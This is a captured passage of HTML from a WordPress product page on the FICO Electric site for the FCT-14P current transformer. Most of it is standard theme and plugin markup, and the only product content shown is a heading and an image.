

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ficoelectric.com/portfolio/fct-14p
body_size: 12089
content:

<!-- Single Page Started
================================================== -->	


<!-- Get Page Header
================================================== -->	
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]><html lang="en-US" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->


<!-- Head Section Started
================================================== -->
<head>


	<!-- Basic Page Needs
  ================================================== -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="description" content="FCT 14P | ">
	
	
	<!-- Get Variables and include files
  ================================================== -->	
	
	
	<!-- Responsive is enabled 
	================================================== -->	
    <meta name="viewport" content="width=device-width, initial-scale=0.85">
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">  
	
	<!-- Favicons
	================================================== -->
	<link rel="shortcut icon" href="" type="image/vnd.microsoft.icon"/>	
	
	<title>FCT 14P &#8211; FICO Electric </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FICO Electric  &raquo; Feed" href="http://www.ficoelectric.com/feed" />
<link rel="alternate" type="application/rss+xml" title="FICO Electric  &raquo; Comments Feed" href="http://www.ficoelectric.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="FICO Electric  &raquo; FCT 14P Comments Feed" href="http://www.ficoelectric.com/portfolio/fct-14p/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ficoelectric.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ficoelectric.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='http://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ficoelectric.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css'  href='http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css'  href='http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/css/go_portfolio_styles.css?ver=1.7.0' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			max-width:400px;
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.ficoelectric.com/wp-content/themes/nexus/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-icons-css'  href='http://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-usage-css'  href='http://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus-usage.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  href='http://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus/app.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-custom-css'  href='http://www.ficoelectric.com/wp-content/themes/nexus/nexus-styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='http://www.ficoelectric.com/wp-content/plugins/newsletter/style.css?ver=7.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_table_style_css-css'  href='http://www.ficoelectric.com/wp-content/plugins/easy-tables-vc/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_themes_css-css'  href='http://www.ficoelectric.com/wp-content/plugins/easy-tables-vc/assets/css/themes.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.ficoelectric.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='siteFont-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingOneFont-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingTwoFont-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingThreeFont-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingFourFont-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingFiveFont-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingSixFont-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="http://www.ficoelectric.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ficoelectric.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ficoelectric.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.ficoelectric.com/portfolio/fct-14p" />
<link rel='shortlink' href='http://www.ficoelectric.com/?p=5064' />
<link rel="alternate" type="application/json+oembed" href="http://www.ficoelectric.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ficoelectric.com%2Fportfolio%2Ffct-14p" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ficoelectric.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ficoelectric.com%2Fportfolio%2Ffct-14p&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.ficoelectric.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.ficoelectric.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1428176893320{margin-bottom: 0px !important;}.vc_custom_1428061196719{margin-bottom: 0px !important;}.vc_custom_1428176893320{margin-bottom: 0px !important;}.vc_custom_1428435062860{margin-bottom: 0px !important;}.vc_custom_1432761070649{margin-bottom: 65px !important;}.vc_custom_1428061205708{margin-bottom: 0px !important;}.vc_custom_1432759262372{margin-top: 0px !important;}.vc_custom_1428435062860{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>
<!-- Head Section End
================================================== -->




<!-- Body Section Started
================================================== -->
<body class="portfolio-template-default single single-portfolio postid-5064 index parallax-title nexus-internal wpb-js-composer js-comp-ver-4.9 vc_responsive">

    <div id="site-content">

		<!-- Menu Started
		================================================== -->	
	   <header class="app-header activehide" id="app-header">
			<div class="container">
				<div class="header-wrapper">
					<!-- Logo -->
					<div class="logo" id="logo">
						<!-- image logo -->
						<a href="http://www.ficoelectric.com" title="FICO Electric " class="image-logo">							
															<img src="http://ficoelectric.com/wp-content/uploads/ficologo-1.png" alt="FICO Electric " />
														
						</a>						
					</div>
					<!-- Main-Nav -->
					<nav class="main-nav">					
						<ul id="menu-multi-menu" class="nav navbar-nav navbar-right "><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://www.ficoelectric.com/" >Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ficoelectric.com/about-us" >About Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ficoelectric.com/products" >Products</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ficoelectric.com/certificates" >Certificates</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ficoelectric.com/laboratory-testing" >Laboratory &#038; Testing</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ficoelectric.com/contact-us" >Contact Us</a></li>
</ul>											</nav>
				</div>
			</div>
		</header>	

        		
		<!-- Static Header Started
		================================================== -->
		



<!-- Single Portfolio Template Started
================================================== -->	




		
	<!-- Page Title Section
	================================================== -->	
	<section class="hero sub-header">
		<div class="container inactive">
			<div class="sh-title-wrapper">
				<h1>FCT 14P</h1>
							</div>
		</div>
	</section>
	<nav class="breadcrumb">
		<div class="container">
			<ul>
				<li class="home"><a href="http://www.ficoelectric.com"><i class="fa fa-home"></i></a></li>
								<li class="current"><a href="http://www.ficoelectric.com/portfolio/fct-14p">FCT 14P</a></li>
			</ul>
		</div>
	</nav>
		
	
	<!-- Portfolio Section Started
	================================================== -->	
    <section class="section primary single-project inactive">
		<div>
			<div class="vc_row wpb_row vc_row-fluid vc_custom_1428176893320"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="homepage-container-design " style="background-image:url();color:#666666;background-repeat:no-repeat; padding-top:90px; padding-bottom:45px; background-size:; background-position:;">
			<div class="homepage-container-design-inner"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
        <div class="nexus-header-title sep active">
            <div class="section-title">
				<h2 style="text-align:center; color:;">Current Transformers<span style="color:#1795c5; background:rgba(0,0,0,0.01);">FCT-14P</span></h2>
                <h3 class="nexus-normal-header-heading" style="text-align:center; color:;"></h3>
            </div>
			<p class="sub-text sub-text-center" style="text-align:center;color:;"></p>
        </div>	
	</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1428435062860"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_appear">
		
		<figure class="wpb_wrapper vc_figure">
			<a rel="prettyPhoto[rel-5064-1471934668]" href="http://www.ficoelectric.com/wp-content/uploads/FCT-14P.jpg" target="_self" class="vc_single_image-wrapper vc_box_shadow_3d  vc_box_border_grey prettyphoto"><img width="901" height="901" src="http://www.ficoelectric.com/wp-content/uploads/FCT-14P.jpg" class="vc_single_image-img attachment-large" alt="" loading="lazy" srcset="http://www.ficoelectric.com/wp-content/uploads/FCT-14P.jpg 901w, http://www.ficoelectric.com/wp-content/uploads/FCT-14P-150x150.jpg 150w, http://www.ficoelectric.com/wp-content/uploads/FCT-14P-300x300.jpg 300w, http://www.ficoelectric.com/wp-content/uploads/FCT-14P-500x500.jpg 500w, http://www.ficoelectric.com/wp-content/uploads/FCT-14P-900x901.jpg 900w, http://www.ficoelectric.com/wp-content/uploads/FCT-14P-80x80.jpg 80w" sizes="(max-width: 901px) 100vw, 901px" /></a>
		</figure>
	</div>
</div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1428061196719"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="homepage-container-design " style="background-image:url();color:#000000;background-repeat:repeat; padding-top:10px; padding-bottom:0px; background-size:; background-position:;">
